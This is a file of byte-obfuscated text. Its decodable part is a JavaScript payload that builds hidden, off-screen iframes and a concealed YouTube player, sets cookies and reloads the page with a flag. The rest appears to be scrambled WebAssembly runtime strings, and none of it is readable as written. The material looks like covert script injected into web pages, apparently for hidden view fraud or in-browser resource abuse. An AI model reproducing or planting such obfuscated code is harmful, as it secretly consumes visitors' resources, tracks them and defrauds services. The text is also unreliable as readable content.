M\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWBHFxqqU\x18NESNWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03K